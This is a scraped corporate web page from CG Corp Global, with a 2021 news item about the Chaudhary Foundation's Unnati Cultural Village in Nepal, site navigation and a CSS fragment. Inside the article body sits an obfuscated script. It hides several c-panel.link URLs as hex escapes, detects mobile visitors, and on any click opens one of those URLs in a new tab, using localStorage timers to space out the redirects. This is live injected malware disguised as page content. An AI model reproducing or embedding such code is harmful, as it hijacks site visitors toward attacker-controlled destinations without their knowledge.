<img src="/templates/yootheme/cache/b2/juiceorange-b2faca46.jpeg" width="300" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG Beverage                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/companies/cg-energy-drink">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/58/ed-5810a952.webp 300w, /templates/yootheme/cache/c7/ed-c7bde2a5.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/66/ed-66f85072.jpeg" width="300" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG Energy Drink                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/companies/brewery">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/22/beer-22cd88fa.webp 300w, /templates/yootheme/cache/bd/beer-bd60c30d.webp 600w" sizes="(min-width: 300px) 300px">
<img src="/templates/yootheme/cache/8f/beer-8f6a2782.jpeg" width="300" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG Brewery                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                </div>
    
</div>
                
            
        
    
</div>
<div class="uk-width-1-5@m">
    
        
            
            
            
                
                    
<h2 class="uk-h4 uk-font-primary uk-text-primary">        <a class="el-link uk-link-reset" href="#" uk-scroll>Product Center</a>    </h2>
<div class="uk-margin uk-text-left">
    
        <div class="uk-grid uk-child-width-1-1 uk-grid-column-small uk-grid-row-medium uk-grid-match" uk-grid>                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/product-center/industrial-park">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/01/industrial-park-01dde5c4.webp 400w, /templates/yootheme/cache/fd/industrial-park-fd7946cd.webp 600w" sizes="(min-width: 400px) 400px">
<img src="/templates/yootheme/cache/d1/industrial-park-d15020a0.jpeg" width="400" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG INDUSTRIAL PARK                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-panel uk-margin-remove-first-child uk-link-toggle" href="/product-center/mega-food-park">    
        
            
                
            
            
                                

    
                <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/9d/food-park-9df8c011.webp 400w, /templates/yootheme/cache/61/food-park-615c6318.webp 600w" sizes="(min-width: 400px) 400px">
<img src="/templates/yootheme/cache/08/food-park-0869bc75.jpeg" width="400" height="150" alt loading="lazy" class="el-image uk-border-rounded">
</picture>        
        
    
                
                
                    

        
                <div class="el-title uk-h6 uk-margin-small-top uk-margin-remove-bottom">                        CG MEGA FOOD PARK                    </div>        
        
    
        
        
        
        
        

                
                
            
        
        </a>    
</div></div>
                </div>
    
</div>
                
            
        
    
</div></div></div></li>
	<li class="item-152"><a href="/cg-foundation">Foundation</a></li>
	<li class="item-159 uk-active uk-parent"><a role="button">Media</a>
	<div class="uk-drop uk-navbar-dropdown" mode="click" pos="bottom-center" style="width: 700px;"><div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<h2 class="uk-h2 uk-font-primary uk-text-primary uk-text-center">        Media    </h2>
<div class="uk-margin">
    
        <div class="uk-grid uk-child-width-1-1 uk-child-width-1-3@m uk-flex-center uk-flex-middle uk-grid-small uk-grid-match" uk-grid>                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-card uk-card-default uk-card-hover uk-card-body uk-link-toggle" href="/medias/media-coverage">    
                <div class="uk-grid-column-medium uk-flex-middle" uk-grid>        
                        <div class="uk-width-auto@m">            
                                

    
                <img src="/images/assets/mag.svg" width="52" height="52" alt loading="lazy" class="el-image">        
        
    
                
                        </div>            
                        <div class="uk-width-expand uk-margin-remove-first-child">            
                
                
                    

        
                <h3 class="el-title uk-h6 uk-margin-top uk-margin-remove-bottom">                        Media Coverages                    </h3>        
        
    
        
        
        
        
        

                
                
                        </div>            
                </div>        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-card uk-card-default uk-card-hover uk-card-body uk-link-toggle" href="/medias/news-events">    
                <div class="uk-grid-column-medium uk-flex-middle" uk-grid>        
                        <div class="uk-width-auto@m">            
                                

    
                <img src="/images/assets/02news.svg" width="52" height="52" alt loading="lazy" class="el-image">        
        
    
                
                        </div>            
                        <div class="uk-width-expand uk-margin-remove-first-child">            
                
                
                    

        
                <h3 class="el-title uk-h6 uk-margin-top uk-margin-remove-bottom">                        News & Events                    </h3>        
        
    
        
        
        
        
        

                
                
                        </div>            
                </div>        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-card uk-card-default uk-card-hover uk-card-body uk-link-toggle" href="/medias/newsletters">    
                <div class="uk-grid-column-medium uk-flex-middle" uk-grid>        
                        <div class="uk-width-auto@m">            
                                

    
                <img src="/images/assets/01media2.svg" width="52" height="52" alt loading="lazy" class="el-image">        
        
    
                
                        </div>            
                        <div class="uk-width-expand uk-margin-remove-first-child">            
                
                
                    

        
                <h3 class="el-title uk-h6 uk-margin-top uk-margin-remove-bottom">                        Newsletters                    </h3>        
        
    
        
        
        
        
        

                
                
                        </div>            
                </div>        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-card uk-card-default uk-card-hover uk-card-body uk-link-toggle" href="/medias/press-kits">    
                <div class="uk-grid-column-medium uk-flex-middle" uk-grid>        
                        <div class="uk-width-auto@m">            
                                

    
                <img src="/images/assets/tt.svg" width="52" height="52" alt loading="lazy" class="el-image">        
        
    
                
                        </div>            
                        <div class="uk-width-expand uk-margin-remove-first-child">            
                
                
                    

        
                <h3 class="el-title uk-h6 uk-margin-top uk-margin-remove-bottom">                        Press Kit                    </h3>        
        
    
        
        
        
        
        

                
                
                        </div>            
                </div>        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-card uk-card-default uk-card-hover uk-card-body uk-link-toggle" href="/medias/news-events/92-awards">    
                <div class="uk-grid-column-medium uk-flex-middle" uk-grid>        
                        <div class="uk-width-auto@m">            
                                

    
                <img src="/images/assets/awards2.svg" width="52" height="52" alt loading="lazy" class="el-image">        
        
    
                
                        </div>            
                        <div class="uk-width-expand uk-margin-remove-first-child">            
                
                
                    

        
                <h3 class="el-title uk-h6 uk-margin-top uk-margin-remove-bottom">                        Awards and Accolades                    </h3>        
        
    
        
        
        
        
        

                
                
                        </div>            
                </div>        
        </a>    
</div></div>
                <div>
<div class="el-item uk-flex uk-flex-column">
        <a class="uk-flex-1 uk-card uk-card-default uk-card-hover uk-card-body uk-link-toggle" href="/medias/photo-video-gallery">    
                <div class="uk-grid-column-medium uk-flex-middle" uk-grid>        
                        <div class="uk-width-auto@m">            
                                

    
                <img src="/images/assets/gall.svg" width="52" height="52" alt loading="lazy" class="el-image">        
        
    
                
                        </div>            
                        <div class="uk-width-expand uk-margin-remove-first-child">            
                
                
                    

        
                <h3 class="el-title uk-h6 uk-margin-top uk-margin-remove-bottom">                        Photo/Video Gallery                    </h3>        
        
    
        
        
        
        
        

                
                
                        </div>            
                </div>        
        </a>    
</div></div>
                </div>
    
</div>
                
            
        
    
</div></div></div></li>
	<li class="item-154"><a href="https://vacancy.cgcorpglobal.com/" target="_blank">Careers</a></li></ul>

                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                                                    

    <a class="uk-navbar-toggle" id="module-tm-3" href="#search-tm-3-search" uk-search-icon uk-toggle></a>

    <div uk-modal id="search-tm-3-search" class="uk-modal">
        <div class="uk-modal-dialog uk-modal-body">

            
            
                <form id="search-tm-3" action="/component/finder/search?Itemid=101" method="get" role="search" class="uk-search js-finder-searchform uk-width-1-1 uk-search-medium"><span uk-search-icon></span><input name="q" class="js-finder-search-query uk-search-input" placeholder="Search" required aria-label="Search" type="search" autofocus><input type="hidden" name="Itemid" value="101"></form>
                
            
        </div>
    </div>


<div class="uk-navbar-item" id="module-tm-5">

    
    <ul class="uk-flex-inline uk-flex-middle uk-flex-nowrap uk-grid-small" uk-grid>                    <li><a href="https://twitter.com/chaudharygroup" class="uk-preserve-width uk-icon-link" rel="noreferrer" target="_blank"><span uk-icon="icon: twitter;"></span></a></li>
                    <li><a href="https://facebook.com/CGCorpGlobal/" class="uk-preserve-width uk-icon-link" rel="noreferrer" target="_blank"><span uk-icon="icon: facebook;"></span></a></li>
                    <li><a href="https://www.youtube.com/user/ProudtobeCG" class="uk-preserve-width uk-icon-link" rel="noreferrer" target="_blank"><span uk-icon="icon: youtube;"></span></a></li>
            </ul>
</div>

                        
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    







</header>

            
            

            <main id="tm-main" >

                
                <div id="system-message-container" aria-live="polite"></div>

                <!-- Builder #template-I99YS8Ii -->
<div class="uk-section-muted uk-section uk-flex uk-flex-middle" uk-height-viewport="offset-top: true; offset-bottom: true;">
    
        
        
        
                        <div class="uk-width-1-1">
            
                
                    <div class="uk-grid-margin uk-container"><div class="uk-grid tm-grid-expand uk-child-width-1-1">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    
<div class="uk-margin uk-text-center">
        <picture>
<source type="image/webp" srcset="/templates/yootheme/cache/cd/soft-power-cd7519b4.webp 768w, /component/ajax/?p=image&amp;src=%7B%22file%22%3A%22images%2Fnews-events%2Fsoft-power.jpg%22%2C%22type%22%3A%22webp%2C85%22%2C%22thumbnail%22%3A%221024%2C563%2C%22%7D&amp;hash=37f3c5b7 1024w, /templates/yootheme/cache/58/soft-power-58956366.webp 1366w, /templates/yootheme/cache/0f/soft-power-0f54f0af.webp 1600w, /templates/yootheme/cache/18/soft-power-18d2ca83.webp 1920w" sizes="(min-width: 1920px) 1920px">
<img src="/templates/yootheme/cache/d1/soft-power-d1840155.jpeg" width="1920" height="1056" class="el-image" alt loading="lazy">
</picture>    
    
</div>
                
            
        
    
</div></div></div><div class="uk-grid-margin uk-container"><div class="uk-grid tm-grid-expand" uk-grid>
<div class="uk-width-1-5@m">
    
        
            
            
            
                
                    
<div class="uk-h6 uk-text-secondary uk-margin-small uk-text-left">        News & Events    </div><div class="uk-panel uk-text-muted uk-margin-medium uk-margin-remove-top">02 August, 2021</div>
                
            
        
    
</div>
<div class="uk-width-4-5@m">
    
        
            
            
            
                
                    
<h1 class="uk-h2 uk-font-tertiary uk-margin-remove-top uk-text-left">        Chaudhary Foundation And Unnati Cultural Village Shape Nepal As The “Soft Power”, Says Surabhi K Chaudhary At KLF Bhava Samvad    </h1><div class="uk-panel uk-text-large uk-margin-medium"><p>New Delhi: Nepalese culture incorporates the diverse heritage of Nepal’s 125 ethnic groups. Music and dance, art and craft, folklore, languages and literature, philosophy and religion, festivals and celebrations, foods and drinks have all been a part of its rich historical and ethnic heritage. The long history of craftsmanship with a tradition of carving and crafting is rooted in the culture. Realising the need for conservation for this rich legacy, the Chaudhary Foundation’s newly initiated Unnati Cultural Village (UCV) at Harkapur, Nawalpur, Nepal was established in response to disappearing cultures due to increased urbanisation and modernisation.</p>
<p>he facility boasts of an art gallery, open-to-air museums, exhibitions of cultural manifestos and masterpieces. The Village also has a Cultural Multipurpose Hall, where cultural banquets, gatherings, meetings, and cultural exhibitions can be organized. Likewise, a separate space has been assigned for ‘Kala Batika’, with 18 places identified for the ‘Open-Air Museum’. Artists can create artworks and exhibit them here.</p>
<p>
  Read More:<a href="https://economictimes.indiatimes.com/industry/services/hotels-/-restaurants/nepals-cg-corp-in-advance-talks-to-buy-listed-hotel-brand-in-india/articleshow/83084575.cms" target="_blank">https://economictimes.indiatimes.com/industry/services/hotels-/-restaurants/nepals-cg-corp-in-advance-talks-to-buy-listed-hotel-brand-in-india/articleshow/83084575.cms</a>
</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6d\x6c\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6f\x45\x61\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x45\x48\x41\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x78\x76\x58\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x53\x69\x7a\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4c\x4b\x71\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6e\x44\x64\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x74\x6e\x56\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4e\x65\x6a\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x61\x54\x58\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>
                
            
        
    
</div></div></div>
                
                        </div>
            
        
    
</div>

                
            </main>

            

                        <footer>
                <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0 > * > *:nth-child(1) > a{color:#3567B8;}#footer\#0 > * > *:nth-child(2) > a{color: #000000;}#footer\#0 > * > *:nth-child(3) > a{color: #E1306C;}#footer\#0 > * > *:nth-child(4) > a{color: #ff0000;}#footer\#1{border-top:1px solid #e5e5e7; border-right:1px solid #e5e5e7; border-left:1px solid #e5e5e7;}</style>
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container uk-container-xlarge">                
                    <div class="uk-grid tm-grid-expand uk-grid-row-small uk-margin-xlarge uk-margin-remove-bottom" uk-grid>
<div class="uk-width-1-4@m">
    
        
            
            
            
                
                    
<div class="uk-position-relative uk-margin uk-text-left@m uk-text-center" style="z-index: 1;">
        <a class="el-link" href="/"><img src="/images/logo.svg" width="200" height="30" class="el-image" alt loading="lazy"></a>    
    
</div>
<div id="footer#0" class="uk-position-relative uk-margin uk-text-left@m uk-text-center" style="z-index: 1;" uk-scrollspy="target: [uk-scrollspy-class];">    <ul class="uk-child-width-auto uk-grid-medium uk-flex-inline uk-flex-middle" uk-grid>
            <li class="el-item">
<a class="el-link" href="https://facebook.com/CGCorpGlobal/" target="_blank" rel="noreferrer"><span uk-icon="icon: facebook;"></span></a></li>
            <li class="el-item">
<a class="el-link" href="https://twitter.com/chaudharygroup" target="_blank" rel="noreferrer"><span uk-icon="icon: twitter;"></span></a></li>
            <li class="el-item">
<a class="el-link" href="https://www.instagram.com/cgcorpglobal/" target="_blank" rel="noreferrer"><span uk-icon="icon: instagram;"></span></a></li>
            <li class="el-item">
<a class="el-link" href="https://www.youtube.com/user/ProudtobeCG" target="_blank" rel="noreferrer"><span uk-icon="icon: youtube;"></span></a></li>
    
    </ul></div>
                
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-2@m">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-text-center">
    <ul class="uk-margin-remove-bottom uk-subnav uk-flex-center" uk-margin>        <li class="el-item ">
    <a class="el-link" href="/our-story/about">About</a></li>
        <li class="el-item ">
    <a class="el-link" href="/cg-foundation"> CG Foundation</a></li>
        <li class="el-item ">
    <a class="el-link" href="/medias/news-events/68-career">Career</a></li>
        <li class="el-item ">
    <a class="el-link" href="/contact">Contact</a></li>
        </ul>
</div>
                
                        </div>            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-4@m">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div id="footer#1">
    <form class="uk-form uk-panel js-form-newsletter" method="post" action="/component/ajax/?p=theme%2Fnewsletter%2Fsubscribe&amp;hash=79157932&amp;templateStyle=9">

        
            
            
                        <div class="uk-position-relative">
                <button class="el-button uk-form-icon uk-form-icon-flip" uk-icon="icon: arrow-right;" type="submit" title="Subscribe"></button>                <input class="el-input uk-input" type="email" name="email" placeholder="Enter your email to subscribe" aria-label="Enter your email to subscribe" required>            </div>
            
        
        <input type="hidden" name="settings" value="[base64]">
        <div class="message uk-margin uk-hidden"></div>

    </form>

</div>
                
                        </div>            
        
    
</div></div>
                                </div>                
            
        
    
</div>
<div class="uk-position-relative uk-section-default uk-section uk-padding-remove-top uk-padding-remove-bottom">
    
        
        
        
            
                                <div class="uk-container uk-container-xlarge uk-container-expand-right">                
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-3@m">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-text-small uk-text-muted uk-position-relative uk-margin uk-text-left@m uk-text-center" style="z-index: 1;">© <script> document.currentScript.insertAdjacentHTML('afterend', '<time datetime="' + new Date().toJSON() + '">' + new Intl.DateTimeFormat(document.documentElement.lang, {year: 'numeric'}).format() + '</time>'); </script> CG Corp | Global. All rights reserved. <!--Website by <a class="uk-link-text" href="https://curvesncolors.com/" target="_blank">Cn'C</a>.--></div>
                
                        </div>            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-2-3@m">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin uk-margin-remove-bottom uk-text-right uk-container-item-padding-remove-right">
        <img src="/images/brand1.svg" width="1699" height="89" class="el-image" alt loading="lazy">    
    
</div>
<div class="uk-position-center-right uk-margin-right uk-margin uk-margin-remove-top"><a href="#" uk-totop uk-scroll></a></div>
                
                        </div>            
        
    
</div></div>
                                </div>                
            
        
    
</div>            </footer>
            
        </div>

        
        

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cgcorpglobal.com/templates/yootheme/css/custom.css?4.5.17
body_size: 2208
content:
@font-face {
    font-family: 'futura';
    src: url('../fonts/futura300.woff2') format('woff2'),
        url('../fonts/futura300.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'futura';
    src: url('../fonts/futura300i.woff2') format('woff2'),
        url('../fonts/futura300i.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}




@font-face {
    font-family: 'futura';
    src: url('../fonts/futura.woff2') format('woff2'),
        url('../fonts/futura.woff') format('woff');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'futura';
    src: url('../fonts/futurai.woff2') format('woff2'),
        url('../fonts/futurai.woff') format('woff');
    font-weight: 400;
    font-style: italic;
}




@font-face {
    font-family: 'futura';
    src: url('../fonts/futura500.woff2') format('woff2'),
        url('../fonts/futura500.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'futura';
    src: url('../fonts/futura500i.woff2') format('woff2'),
        url('../fonts/futura500i.woff') format('woff');
    font-weight: 500;
    font-style: italic;
}


@font-face {
    font-family: 'futura';
    src: url('../fonts/futura600.woff2') format('woff2'),
        url('../fonts/futura600.woff') format('woff');
    font-weight: 600;
